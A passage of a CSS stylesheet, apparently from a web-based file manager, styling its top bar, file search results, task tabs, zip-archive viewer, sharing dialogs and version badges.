	padding:0px;
	line-height:40px;
	height:39px;
	word-break:break-all;
}
.topbar .content i.font-icon {
	display:inline-block;
	padding-right:10px;
	font-size:1.1em;
}
.topbar .content .topbar-menu {
	display:block;
	text-decoration:none;
	color:#fff;
	overflow:hidden;
	-webkit-transition:all 0.2s;
	-moz-transition:all 0.2s;
	-o-transition:all 0.2s;
	-ms-transition:all 0.2s;
	transition:all 0.2s;
	padding:0px 1.2em;
	border-top:none;
	border-bottom:none;
	outline:none;
	float:left;
	margin-left:-1px;
	font-size:14px;
}
.topbar .content .topbar-menu.title {
	font-size:20px;
	font-weight: bold;	
	padding:0 40px;
	letter-spacing:1px

}
.topbar .content .topbar-menu.title:hover {
	background:none;
}
.topbar .content .topbar-menu .icon {
	width:25px;
	height:25px;
	margin-right:5px;
	padding:0;
	margin-top:-4px;
	font-size:13px;
	line-height:25px;
	text-align:center;
	background:none;
}
.topbar .content .title img {
	max-width:200px;
	max-height:44px;
}
.topbar .content .open .topbar-menu,.topbar .content .topbar-menu:hover,.topbar .content .topbar-menu.this {
	background:#5074be;
}
.topbar .content .menu-desktop:before {
	content:"\f108";
}
.topbar .content .menu-explorer:before {
	content:"\f0ae";
}
.topbar .content .menu-editor:before {
	content:"\f044";
}
.topbar .content .top-left.collapse {
	display:block;
	height:auto !important;
}
.topbar .content .top-left {
	overflow:hidden;
	height:40px;
	width:70%;
}
.topbar .content .top-right {
	position:absolute;
	right:0px;
	top:0px;
	margin-right:0px;
	height:40px;
}
.topbar .content .top-right .menu-group {
	height:40px;
	margin-right:-1px;
	float:left;
	position:relative;
}
.topbar .content .top-right .topbar-menu {
	display:inline-block;
	padding:0px 6px;
	margin-right:1px;
}
.topbar .content .top-right .topbar-menu i {
	padding-right:3px;
}
.topbar .content .top-right .btn {
	color:#fff;
}
.topbar .content .top-right ul a {
	line-height:30px;
	height:30px;
	display:block;
	padding:0px 1.7em;
	border:none;
	overflow:hidden;
}
.topbar .content .top-right ul a:hover,.topbar .content .top-right ul a.this {
	margin-right:0px;
}
.topbar .content .top-right ul a.this {
	background:#63acff;
	color:#fff;
}
.topbar .content .top-right ul .font-icon {
	width:18px;
	display:inline-block;
}
.topbar .content .top-right ul.dropdown-menu {
	margin-top:-1px;
}
.topbar .content .top-right ul.dropdown-menu.topbar-language {
	width:470px;
	padding:10px 5px;
}
.topbar .content .top-right ul.dropdown-menu.topbar-language li {
	width:115px;
	float:left;
	margin:0 1px 1px 0;
}
.topbar .content .top-right ul.dropdown-menu.topbar-language a {
	padding:0 8px 0 8px;
	height:26px;
	line-height:26px;
	font-size:13px;
}
.topbar .content .top-right ul.dropdown-menu.topbar-language i.flag {
	padding-right:0px;
	background-color:#eee;
	position:relative;
	top:1px;
}
.topbar .content .share-title {
	text-align:center;
	color:#fff;
	float:left;
	margin-left:8px;
	margin-right:7px;
}
.topbar .content .share-title-info {
	font-size:1.25em;
	padding:6px;
}
.topbar .content .share-info {
	color:#fff;
	float:left;
	font-size:1em;
}
.topbar .content .share-info .time {
	padding-left:5px;
	color:#fff;
	padding-right:8px;
}
.topbar .content .top-right div.share-info-user {
	margin-right:10px;
	color:#fff;
	position:relative;
}
.topbar .content .top-right div.share-info-user .btn-download,.topbar .content .top-right div.share-info-user .btn.button-my-share {
	padding:4px 20px;
	margin-left:5px;
}
.topbar .content .top-right div.share-info-user .dropdown-toggle {
	height:16px;
}
.topbar ul.dropdown-menu.topbar-submenu {
	right:auto;
	left:auto;
	margin-left:-1px;
	margin-top:-1px;
	padding:20px 0 10px 20px;
	width:380px;
}
.topbar ul.dropdown-menu.topbar-submenu li {
	float:left;
	display:block;
	margin:0 10px 10px 0;
	width:85px;
	height:95px;
}
.topbar ul.dropdown-menu.topbar-submenu li a {
	border-radius:4px;
	display:block;
	height:100%;
	padding:0;
	text-align:center;
}
.topbar ul.dropdown-menu.topbar-submenu li a:hover,.topbar ul.dropdown-menu.topbar-submenu li a:active,.topbar ul.dropdown-menu.topbar-submenu li a.this,.topbar ul.dropdown-menu.topbar-submenu li a.this:hover {
	background:#34a5ff;
	color:#fff;
}
.topbar ul.dropdown-menu.topbar-submenu li a:hover i.icon,.topbar ul.dropdown-menu.topbar-submenu li a:hover i.font-icon,.topbar ul.dropdown-menu.topbar-submenu li a:active i.icon,.topbar ul.dropdown-menu.topbar-submenu li a:active i.font-icon,.topbar ul.dropdown-menu.topbar-submenu li a.this i.icon,.topbar ul.dropdown-menu.topbar-submenu li a.this i.font-icon,.topbar ul.dropdown-menu.topbar-submenu li a.this:hover i.icon,.topbar ul.dropdown-menu.topbar-submenu li a.this:hover i.font-icon {
	background:#f5faff;
	color:#2196F3;
}
.topbar ul.dropdown-menu.topbar-submenu li a i.icon,.topbar ul.dropdown-menu.topbar-submenu li a i.font-icon,.topbar ul.dropdown-menu.topbar-submenu li a img,.topbar ul.dropdown-menu.topbar-submenu li a .x-item-file {
	width:64px;
	height:64px;
	line-height:64px;
	padding:0;
	margin-top:5px;
	opacity:1;
	display:inline-block;
	border-radius:10px;
}
.topbar ul.dropdown-menu.topbar-submenu li a .x-item-file {
	margin-bottom:-5px;
}
.topbar ul.dropdown-menu.topbar-submenu li a i.icon,.topbar ul.dropdown-menu.topbar-submenu li a i.font-icon {
	font-size:36px;
	background:#def;
	color:#2196F3;
}
.topbar ul.dropdown-menu.topbar-submenu li a i.icon.words,.topbar ul.dropdown-menu.topbar-submenu li a i.font-icon.words {
	font-size:20px;
}
.topbar ul.dropdown-menu.topbar-submenu li a i.icon.words em,.topbar ul.dropdown-menu.topbar-submenu li a i.font-icon.words em {
	width:45px;
	height:45px;
	overflow:hidden;
	font-style:normal;
	display:inline-block;
	white-space:pre-wrap;
}
.topbar ul.dropdown-menu.topbar-submenu li a span {
	display:block;
	font-size:13px;
	padding-top:5px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
}
.common-footer {
	position:fixed;
	bottom:0px;
	background:#f8f8f8;
	color:#999;
	font-size:1em;
	width:100%;
	text-align:center;
	border-top:1px solid #e8e8e8;
	height:31px;
	line-height:32px;
	overflow:hidden;
}
.common-footer .copyright-bottom {
	cursor:pointer;
	font-size:1.25em;
	color:#aaa;
	text-decoration:none;
}
.common-footer .copyright-bottom:hover {
	color:#f60;
	border-bottom:none;
}
.desktop-widget {
	z-index:10 !important;
}
.do-search-box {
	color:#888;
}
.do-search-box .search-header {
	padding:10px;
	padding-bottom:0px;
}
.do-search-box .search-header input[type='checkbox'] {
	padding-left:0px;
}
.do-search-box .search-header label {
	font-size:1em;
}
.do-search-box .search-header .btn-right {
	margin:0px 0 0 -2px;
	height:25px;
	width:30px;
	padding:0;
	height:28px \9\0;
	position:absolute !important;
}
.do-search-box .search-header .s_br {
	margin-bottom:8px;
	line-height:25px;
}
.do-search-box .search-header #search-value,.do-search-box .search-header #search-path,.do-search-box .search-header #search-ext {
	height:23px;
	height:27px \0;
	border:1px solid #ddd;
	background:#fff;
	outline:none;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.08);
	-webkit-transition:all ease-in-out .168s;
	-moz-transition:all ease-in-out .168s;
	-o-transition:all ease-in-out .168s;
	-ms-transition:all ease-in-out .168s;
	transition:all ease-in-out .168s;
	width:125px;
	padding-left:10px;
	padding-right:10px;
	margin-left:5px;
}
.do-search-box .search-header #search-value:focus,.do-search-box .search-header #search-path:focus,.do-search-box .search-header #search-ext:focus {
	border-color:#75A1F0;
	outline:none;
	box-shadow:0 0 4px #75A1F0;
}
.do-search-box .search-header #search-value {
	width:190px;
	margin:0;
	padding:2px 5px 0px 5px;
	padding-top:1px \0;
}
.do-search-box #search-is-case {
	margin-left:10px;
}
.do-search-box .search-desc {
	height:30px;
	line-height:30px;
	text-align:center;
	font-size:13px;
	margin:0px 10px;
	border:1px solid #ddd;
	color:#3196e6;
	background-image:-webkit-linear-gradient(top,#fff,#def);
	border-top-left-radius:3px;
	border-top-right-radius:3px;
}
.do-search-box .search-result {
	overflow-y:auto;
	overflow-x:hidden;
	position:absolute;
	top:137px;
	bottom:0px;
	right:0px;
	left:0px;
	margin:10px;
	border:1px solid #ddd;
	border-top:none;
	-webkit-transition:all 0.2s;
	-moz-transition:all 0.2s;
	-o-transition:all 0.2s;
	-ms-transition:all 0.2s;
	transition:all 0.2s;
}
.do-search-box .search-result .file-items {
	list-style:none;
	margin:0px;
	padding:10px 0;
	font-size:13px;
}
.do-search-box .search-result .file-item .file-info {
	height:25px;
	line-height:25px;
	cursor:default;
	padding-left:10px;
	font-size:13px;
	color:#444;
	position:relative;
	word-wrap:break-word;
	word-break:break-all;
	overflow:hidden;
}
.do-search-box .search-result .file-item .file-info:hover {
	background:#eee;
}
.do-search-box .search-result .file-item .file-info .title {
	height:25px;
	color:#666;
	padding-left:5px;
}
.do-search-box .search-result .file-item .file-info .title:hover {
	border-bottom:1px solid #1387bb;
	cursor:pointer;
	color:#1387bb;
}
.do-search-box .search-result .file-item .file-info .switch {
	width:20px;
	height:20px;
	display:inline-block;
	text-align:center;
	color:#aaa;
	font-size:14px;
}
.do-search-box .search-result .file-item .file-info .file-icon {
	display:inline-block;
	width:18px;
	height:18px;
}
.do-search-box .search-result .file-item .file-info .file-icon img {
	width:100%;
	height:100%;
}
.do-search-box .search-result .file-item .file-info .result-num {
	margin:0 5px;
	border-radius:10px;
	background-color:#dfeaf3;
	color:#666;
	font-size:12px;
	padding:3px 8px;
	font-weight:bold;
}
.do-search-box .search-result .file-item .file-info .goto {
	position:absolute;
	right:0;
	top:0;
	width:30px;
	height:25px;
	line-height:25px;
	text-align:center;
	color:#bbb;
	background:#fff;
	cursor:pointer;
	-webkit-transition:all 0.2s;
	-moz-transition:all 0.2s;
	-o-transition:all 0.2s;
	-ms-transition:all 0.2s;
	transition:all 0.2s;
}
.do-search-box .search-result .file-item .file-info .goto:hover,.do-search-box .search-result .file-item .file-info:hover .goto:hover {
	background:#fbbc00;
	color:#fff;
}
.do-search-box .search-result .file-item .file-info:hover .goto {
	display:block;
	background:#e6e6e6;
}
.do-search-box .search-result .file-item .keyword {
	background:#ffef65;
	color:#000;
}
.do-search-box .search-result .file-item .result-item {
	list-style:none;
	margin:0px;
	padding:0px;
}
.do-search-box .search-result .file-item .result-item .result-info {
	height:25px;
	margin:0px;
	padding:0;
	line-height:25px;
	padding:0 15px;
	cursor:default;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
}
.do-search-box .search-result .file-item .result-item .result-info:hover {
	background:#eee;
}
.do-search-box .search-result .file-item .result-item .result-info.this,.do-search-box .search-result .file-item .result-item .result-info.this:hover {
	background:#63acff;
}
.do-search-box .search-result .file-item .result-item .result-info.this .line,.do-search-box .search-result .file-item .result-item .result-info.this .search-info,.do-search-box .search-result .file-item .result-item .result-info.this:hover .line,.do-search-box .search-result .file-item .result-item .result-info.this:hover .search-info {
	color:#fff;
}
.do-search-box .search-result .file-item .result-item .line {
	display:inline-block;
	width:32px;
	margin-left:7px;
	padding-right:4px;
	text-align:right;
	font-weight:800;
	color:#aaa;
}
.do-search-box .search-result .file-item .result-item .search-info {
	font-family:Menlo,Consolas,source-code-pro,Monaco,'Liberation Mono','Ubuntu Mono',monospace,'Microsoft Yahei','微软雅黑',Courier,'Helvetica Neue','Lantinghei SC',STXihei,WenQuanYi,sans-serif;
	color:#444;
}
.do-search-box .search-result .file-item.open .file-info .switch .icon-caret-right:before {
	content:"\f0d7";
}
#maskViewContent .upload-tips {
	text-align:center;
}
#maskViewContent .upload-tips .icon-cloud {
	opacity:0.8;
}
#maskViewContent .upload-tips .icon-cloud.cloud2 {
	font-size:180px;
}
#maskViewContent .upload-tips .icon-cloud.cloud1,#maskViewContent .upload-tips .icon-cloud.cloud3 {
	position:absolute;
	opacity:0.6;
}
#maskViewContent .upload-tips .icon-cloud.cloud1 {
	margin-left:-60px;
	margin-top:110px;
	-webkit-animation:moveLeftLoop 8.0s infinite ease-in-out;
	animation:moveLeftLoop 8.0s infinite ease-in-out;
}
#maskViewContent .upload-tips .icon-cloud.cloud3 {
	margin-left:-50px;
	margin-top:60px;
	font-size:60px;
	animation-delay:4s;
	-webkit-animation-delay:4s;
	-webkit-animation:moveLeftLoop 10.0s infinite ease-in-out;
	animation:moveLeftLoop 10.0s infinite ease-in-out;
}
#maskViewContent .upload-tips .cloud-moveup {
	height:70px;
}
#maskViewContent .upload-tips .cloud-moveup i {
	position:absolute;
	margin-left:-23px;
	margin-top:-16px;
}
body#page-desktop .topbar .content .topbar-menu {
	border-color:rgba(255,255,255,0.01);
}
.full-background {
	position:absolute;
	overflow:hidden;
	z-index:0;
}
.aero:before {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:-1;
	box-sizing:border-box;
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
	background-attachment:fixed;
	content:'';
	-webkit-filter:blur(4px) brightness(1.0);
	filter:blur(4px) brightness(1.0);
	clip-path:inset(0);
}
.aero:after {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:-2;
	box-sizing:border-box;
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
	background-attachment:fixed;
	clip-path:inset(0);
}
.task-tab {
	position:fixed;
	bottom:1px;
	left:0;
	width:100%;
	height:30px;
	padding-left:50px;
	z-index:100;
	background:rgba(0,0,0,0.1);
	border-top:1px solid rgba(0,0,0,0.15);
	color:#444;
}
.task-tab .tabs {
	height:100%;
	margin-right:20px;
	margin-right:60px;
	-webkit-transition:all 0.2s;
	-moz-transition:all 0.2s;
	-o-transition:all 0.2s;
	-ms-transition:all 0.2s;
	transition:all 0.2s;
}
.task-tab .tabs .tab {
	float:left;
	height:29px;
	margin-right:2px;
	white-space:nowrap;
	text-overflow:ellipsis;
	width:110px;
	border:1px solid rgba(255,255,255,0.4);
	line-height:30px;
	text-shadow:0px 0px 0px #fff,0px 0px 4px #000,0px 0px 5px #000;
	color:#fff;
	border-radius:3px;
	cursor:default;
	overflow:hidden;
	font-size:1em;
	box-shadow:0 0 6px #666;
	padding-left:4px;
	word-break:break-all;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(255,255,255,0.3)',endColorstr='rgba(255,255,255,0)');
	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.3),rgba(255,255,255,0));
	background-image:-moz-linear-gradient(top,rgba(255,255,255,0.3),rgba(255,255,255,0));
	background-image:-o-linear-gradient(top,rgba(255,255,255,0.3),rgba(255,255,255,0));
	background-image:-ms-linear-gradient(top,rgba(255,255,255,0.3),rgba(255,255,255,0));
	background-image:linear-gradient(top,rgba(255,255,255,0.3),rgba(255,255,255,0));
	-pie-background:linear-gradient(to top,rgba(255,255,255,0.3),rgba(255,255,255,0));
	-khtml-user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	-o-user-select:none;
	user-select:none;
}
.task-tab .tabs .tab.hover {
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(255,255,255,0.5)',endColorstr='rgba(255,255,255,0)');
	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.5),rgba(255,255,255,0));
	background-image:-moz-linear-gradient(top,rgba(255,255,255,0.5),rgba(255,255,255,0));
	background-image:-o-linear-gradient(top,rgba(255,255,255,0.5),rgba(255,255,255,0));
	background-image:-ms-linear-gradient(top,rgba(255,255,255,0.5),rgba(255,255,255,0));
	background-image:linear-gradient(top,rgba(255,255,255,0.5),rgba(255,255,255,0));
	-pie-background:linear-gradient(to top,rgba(255,255,255,0.5),rgba(255,255,255,0));
}
.task-tab .tabs .tab.this {
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(255,255,255,0.7)',endColorstr='rgba(255,255,255,0)');
	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.7),rgba(255,255,255,0));
	background-image:-moz-linear-gradient(top,rgba(255,255,255,0.7),rgba(255,255,255,0));
	background-image:-o-linear-gradient(top,rgba(255,255,255,0.7),rgba(255,255,255,0));
	background-image:-ms-linear-gradient(top,rgba(255,255,255,0.7),rgba(255,255,255,0));
	background-image:linear-gradient(top,rgba(255,255,255,0.7),rgba(255,255,255,0));
	-pie-background:linear-gradient(to top,rgba(255,255,255,0.7),rgba(255,255,255,0));
	box-shadow:0 0 6px #000;
}
.tasktab-dragging {
	position:fixed;
	position:absolute;
	z-index:99999;
	height:30px;
	width:110px;
	border:1px solid rgba(255,255,255,0.4);
	line-height:30px;
	text-shadow:0 0 3px #000;
	box-shadow:0 0 6px #000;
	padding-left:4px;
	white-space:nowrap;
	text-overflow:ellipsis;
	border-radius:3px;
	cursor:default;
	color:#fff;
	overflow:hidden;
	font-size:1em;
	word-break:break-all;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(255,255,255,0.8)',endColorstr='rgba(255,255,255,0.2)');
	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.8),rgba(255,255,255,0.2));
	background-image:-moz-linear-gradient(top,rgba(255,255,255,0.8),rgba(255,255,255,0.2));
	background-image:-o-linear-gradient(top,rgba(255,255,255,0.8),rgba(255,255,255,0.2));
	background-image:-ms-linear-gradient(top,rgba(255,255,255,0.8),rgba(255,255,255,0.2));
	background-image:linear-gradient(top,rgba(255,255,255,0.8),rgba(255,255,255,0.2));
	-pie-background:linear-gradient(to top,rgba(255,255,255,0.8),rgba(255,255,255,0.2));
}
.init-loading {
	position:fixed;
	left:50%;
	top:50%;
	margin-left:-52px;
	margin-top:-45px;
	font-size:1.25em;
	z-index:999999;
	width:auto;
}
.init-loading div {
	padding:20px;
	background:#fff;
	opacity:0.6;
	filter:alpha(opacity=60);
	margin:0 auto;
	color:#FFF;
	border-radius:6px;
	text-align:center;
	line-height:50px;
}
.init-loading img {
	border-radius:10px;
}
.space-info-bar {
	width:110px;
}
.space-info-bar .space-process {
	width:110px;
	height:6px;
	overflow:hidden;
	background-color:#ddd;
	margin:0px;
	border-radius:5px;
}
.space-info-bar .space-process .space-process-use {
	width:20%;
	-webkit-transition:all 0.2s;
	-moz-transition:all 0.2s;
	-o-transition:all 0.2s;
	-ms-transition:all 0.2s;
	transition:all 0.2s;
	height:100%;
	background-color:#428bca;
	border-radius:5px;
}
.space-info-bar .space-process .space-process-use.warning {
	background-color:#f00 !important;
}
.bindary-box {
	width:300px;
	margin:0 auto;
	padding-bottom:40px;
	border:1px solid #ddd;
	border:1px solid rgba(0,0,0,0.2);
	background:#fff;
	box-shadow:0 1px 5px rgba(0,0,0,0.4);
	margin-top:5%;
	border-radius:4px;
}
.bindary-box .title {
	width:100%;
	height:150px;
	padding-top:20px;
	border-radius:3px 3px 0 0;
	background:#6699cc url("../../../images/common/login.png") -110px 0px;
}
.bindary-box .ico {
	width:140px;
	height:140px;
	border-radius:100px;
	overflow:hidden;
	margin:0 auto;
	background:rgba(255,255,255,0.4);
	text-align:center;
}
.bindary-box .ico img {
	width:80%;
	padding-top:15px;
}
.bindary-box .content-info {
	text-align:center;
}
.bindary-box .content-info .name {
	padding:30px;
	padding-bottom:2px;
	font-size:22px;
	word-wrap:break-word;
	word-break:break-all;
}
.bindary-box .content-info .size {
	color:#888;
}
.bindary-box .content-info .size i {
	font-style:normal;
	color:#aaa;
	padding-left:10px;
}
.bindary-box .content-info .btn-group {
	margin-top:25px;
}
.bindary-box .content-info .btn-download {
	width:115px;
}
.bindary-box .content-info .dropdown-toggle {
	height:20px;
}
.bindary-box .content-info .error-tips {
	padding-top:15px;
	color:#bbb;
}
.dialog-app-select .app-list {
	border:1px solid #ddd;
	padding:25px 0 0 10px;
	height:280px;
	overflow:auto;
	overflow-x:hidden;
	border-radius:4px;
	background:#f5f5f5;
}
.dialog-app-select .app-list .app-item {
	border:1px solid #f5f5f5;
	width:95px;
	height:110px;
	border-radius:4px;
	transition:all 0.2s ease 0s;
	margin:0 10px 10px 0;
	text-align:center;
	float:left;
	color:#444;
	text-decoration:none;
}
.dialog-app-select .app-list .app-item:hover {
	border-color:#77c2ff;
	background:#def;
}
.dialog-app-select .app-list .app-item.select {
	border-color:#559cec;
	background:#63acff;
	color:#fff;
}
.dialog-app-select .app-list .app-item .ico {
	width:64px;
	height:64px;
	display:table-cell;
	vertical-align:middle;
	padding:5px 0 0 16px;
}
.dialog-app-select .app-list .app-item .ico img {
	width:100%;
	height:auto;
}
.dialog-app-select .app-list .app-item .ico .x-item-file {
	display:block;
}
.dialog-app-select .app-list .app-item .ico [class^="icon-"].font-icon,.dialog-app-select .app-list .app-item .ico [class*="icon-"].font-icon {
	width:56px;
	height:56px;
	line-height:60px;
	font-size:28px;
	padding:0px;
	text-align:center;
	margin-top:-2px;
	border-radius:12px;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(3,169,244,0.7)',endColorstr='rgba(63,81,181,0.5)');
	background-image:-webkit-linear-gradient(164deg,rgba(3,169,244,0.7),rgba(63,81,181,0.5));
	background-image:-moz-linear-gradient(164deg,rgba(3,169,244,0.7),rgba(63,81,181,0.5));
	background-image:-o-linear-gradient(164deg,rgba(3,169,244,0.7),rgba(63,81,181,0.5));
	background-image:-ms-linear-gradient(164deg,rgba(3,169,244,0.7),rgba(63,81,181,0.5));
	background-image:linear-gradient(164deg,rgba(3,169,244,0.7),rgba(63,81,181,0.5));
	-pie-background:linear-gradient(to 164deg,rgba(3,169,244,0.7),rgba(63,81,181,0.5));
	color:#fff;
	display:inline-block;
}
.appbox {
	overflow:hidden;
	padding:0px 10px 0 0;
}
.appbox .appline {
	width:100%;
	margin-bottom:10px;
	line-height:20px;
	overflow:hidden;
}
.appbox .appline .left {
	float:left;
	width:80px;
	text-align:right;
	padding-right:14px;
}
.appbox .appline .right {
	float:left;
}
.appbox .appline input {
	margin-right:5px;
}
.appbox .appline label {
	display:inline-block;
	margin-left:-10px;
	padding:0 5px;
}
.appbox .appline input[type=text],.appbox .appline textarea {
	width:275px;
	padding:0px 5px;
	border:1px solid #ddd;
	background:#fff;
	outline:none;
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.08);
	-webkit-transition:all ease-in-out .168s;
	-moz-transition:all ease-in-out .168s;
	-o-transition:all ease-in-out .168s;
	-ms-transition:all ease-in-out .168s;
	transition:all ease-in-out .168s;
	height:28px;
	border-radius:3px;
}
.appbox .appline input[type=text]:hover,.appbox .appline textarea:hover {
	border-color:#75A1F0;
}
.appbox .appline input[type=text]:focus,.appbox .appline textarea:focus {
	border-color:#75A1F0;
	outline:none;
	box-shadow:0 0 0 3px rgba(117,161,240,0.3);
}
.appbox .appline input[type=text].w30 {
	width:50px;
}
.appbox .appline input[type=text].w20 {
	width:30px;
}
.appbox .appline textarea {
	height:100px;
}
.appbox .appline.icon input {
	width:232px;
}
.appbox .appline.icon a {
	padding:2px 4px;
	top:0px;
	border:1px solid #CCC;
}
.appbox .appline.icon .open {
	margin-left:-12px;
	cursor:pointer;
	margin-top:-4px;
	font-size:14px;
	padding:3px 1em 4px 1em;
}
.appbox .appline.icon a img {
	width:20px;
	height:20px;
}
.zip-view-dialog .aui-content {
	min-width:400px;
	position:relative;
}
.zip-view-dialog .aui-title {
	height:90px;
}
.zip-view-dialog .zip-view-content {
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	top:0px;
	margin:0px;
	min-width:400px;
	border:none;
}
.zip-view-dialog .zip-view-content .header {
	height:90px;
	background-color:#2c41b3;
	background-image:linear-gradient(to bottom,#2c41b3 0,#222b5d 100%);
	color:#fff;
	position:relative;
}
.zip-view-dialog .zip-view-content .header .bg {
	background:url("../../../images/common/banner/fly.png") 100px -300px;
	width:100%;
	height:100%;
	position:absolute;
}
.zip-view-dialog .zip-view-content .header .icon {
	width:56px;
	height:56px;
	position:absolute;
	left:20px;
	top:20px;
}
.zip-view-dialog .zip-view-content .header .name,.zip-view-dialog .zip-view-content .header .desc {
	position:absolute;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
	width:80%;
}
.zip-view-dialog .zip-view-content .header .name {
	margin:22px 0 0 90px;
	font-size:18px;
	font-weight:800;
}
.zip-view-dialog .zip-view-content .header .desc {
	margin:50px 0 0 90px;
}
.zip-view-dialog .zip-view-content .zip-header-title {
	height:23px;
	line-height:23px;
	border-bottom:1px solid #ddd;
	border-top:1px solid #ddd;
	background:#f6f6f6 url("../../../images/common/bg.gif") 0 -30px;
}
.zip-view-dialog .zip-view-content .zip-header-title .item {
	float:left;
}
.zip-view-dialog .zip-view-content .zip-header-title .item span {
	display:block;
	border-right:1px solid #ddd;
	padding-left:10px;
	cursor:default;
}
.zip-view-dialog .zip-view-content .zip-header-title .name {
	width:60%;
}
.zip-view-dialog .zip-view-content .zip-header-title .size {
	width:10%;
}
.zip-view-dialog .zip-view-content .zip-header-title .mtime {
	width:30%;
}
.zip-view-dialog .zip-view-content .zip-header-title .item.mtime span {
	border-right:none;
}
.zip-view-dialog .zip-view-content .ztree {
	padding:0px;
	position:absolute;
	top:115px;
	left:0;
	right:0px;
	bottom:0;
	overflow:auto;
}
.zip-view-dialog .zip-view-content .ztree li,.zip-view-dialog .zip-view-content .ztree li ul {
	width:100%;
}
.zip-view-dialog .zip-view-content .ztree li a {
	position:relative;
	padding-left:0;
	color:#333;
	text-shadow:none;
}
.zip-view-dialog .zip-view-content .ztree li a:hover {
	transition:none;
}
.zip-view-dialog .zip-view-content .ztree li a.odd {
	background:#f1f7ff;
}
.zip-view-dialog .zip-view-content .ztree li a:hover,.zip-view-dialog .zip-view-content .ztree li a.odd:hover {
	background:#fdeec3;
}
.zip-view-dialog .zip-view-content .ztree li a.curSelectedNode,.zip-view-dialog .zip-view-content .ztree li a.odd.curSelectedNode {
	background:#63acff;
	color:#fff;
}
.zip-view-dialog .zip-view-content .ztree li a .name {
	width:45%;
	overflow:hidden;
	position:absolute;
	word-break:break-all;
	text-overflow:ellipsis;
}
.zip-view-dialog .zip-view-content .ztree li a .time {
	width:27%;
	opacity:0.8;
	font-size:12px;
	position:absolute;
	left:72%;
}
.zip-view-dialog .zip-view-content .ztree li a .size {
	width:10%;
	opacity:0.8;
	font-size:12px;
	position:absolute;
	left:62%;
}
.zip-view-dialog .zip-view-content .ztree li a .menu-item-parent {
	display:none;
	position:absolute;
	right:0px;
	top:0;
	text-align:center;
	width:25px;
	height:24px;
	background:#fff;
	background:rgba(50,50,50,0.1);
	color:#666;
}
.zip-view-dialog .zip-view-content .ztree li a:hover .menu-item-parent {
	display:block;
}
.zip-view-dialog .zip-view-content .ztree li a.curSelectedNode .menu-item-parent {
	display:block;
	color:#fff;
}
.dialog-min-size.zip-view-dialog .aui-title {
	height:auto !important;
}
.dialog-min-size.zip-view-dialog .aui-header .aui-min,.dialog-min-size.zip-view-dialog .aui-header .aui-max,.dialog-min-size.zip-view-dialog .aui-header .aui-close {
	color:#ddd;
}
.support-space-not .share-dialog .content-box .content-info {
	padding:30px 20px 30px 20px;
}
.support-space-not .system-content .right-frame .group-title .group-size {
	display:none !important;
}
.support-space-not .size-max-set,.support-space-not .user-setting-more-btn,.support-space-not .user-setting-more {
	display:none;
}
.support-space-not .user-list .space,.support-space-not .share-view-info,.support-space-not .user-space-info {
	display:none;
}
.support-space-not .frame-main .user-space-info {
	display:none !important;
}
.support-space-not .frame-main .frame-left .group-space-use {
	display:none !important;
}
.support-space-not .frame-main .frame-left #folder-list-tree {
	bottom:70px;
}
.support-space-not .user-space-menu-cell {
	display:none !important;
}
.dropdown-menu.menu-topbar-user {
	right:6px;
}
.version-vip {
	height:26px;
	line-height:26px;
	padding:0;
	opacity:0.7;
	filter:alpha(opacity=70);
	padding-left:25px;
	cursor:pointer;
	font-size:12px;
	display:block;
	color:#eee;
	background:#999;
}
.version-vip#version_vip_1 {
	color:#bdeaff;
	background:#03a9f4;
}
.version-vip#version_vip_2 {
	color:#ea9df7;
	background:#9c27b0;
}
.version-vip#version_vip_3,.version-vip#version_vip_4,.version-vip#version_vip_5,.version-vip#version_vip_6 {
	color:#fff;
	background:#ffc107;
}
.version-vip:hover {
	opacity:0.9;
	filter:alpha(opacity=90);
	text-decoration:none;
}
.version-license {
	width:250px;
	height:250px;
	overflow:hidden;
	position:absolute;
	z-index:9999;
	pointer-events:none;
	top:30px;
	left:0px;
}
.version-license a.line {
	position:absolute;
	pointer-events:all;
	width:300px;
	height:60px;
	line-height:60px;
	left:-70px;
	top:40px;
	font-size:20px;
	background:#FF9800;
	background:linear-gradient(to top left,#FF9800,#FF5722);
	text-decoration:none;
	-webkit-transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	transform:rotate(-45deg);
	-webkit-transition:all 0.2;
	-moz-transition:all 0.2;
	-o-transition:all 0.2;
	-ms-transition:all 0.2;
	transition:all 0.2;
	text-align:center;
	color:#fff;
	opacity:0.9;
	filter:alpha(opacity=90);
}
.version-license a.line:hover {
	opacity:0.7;
	filter:alpha(opacity=70);
}
.path-select-input {
	width:550px;
	padding:7px;
	background:rgba(255,255,255,0.3);
	border:1px solid rgba(100,100,100,0.3);
	color:#000;
}
.dialog-copyright {
	width:400px !important;
}
.dialog-copyright,.share-dialog,.check-version-dialog {
	min-width:425px;
}
.dialog-copyright.dialog-simple .aui-outer,.share-dialog.dialog-simple .aui-outer,.check-version-dialog.dialog-simple .aui-outer {
	overflow:inherit;
	box-shadow:0 0px 60px rgba(0,0,0,0.4);
	border-radius:5px;
	border:none;
}
.dialog-copyright.dialog-simple .aui-outer,.dialog-copyright.dialog-simple .aui-outer.dialog-mouse-in,.share-dialog.dialog-simple .aui-outer,.share-dialog.dialog-simple .aui-outer.dialog-mouse-in,.check-version-dialog.dialog-simple .aui-outer,.check-version-dialog.dialog-simple .aui-outer.dialog-mouse-in {
	border:none;
}
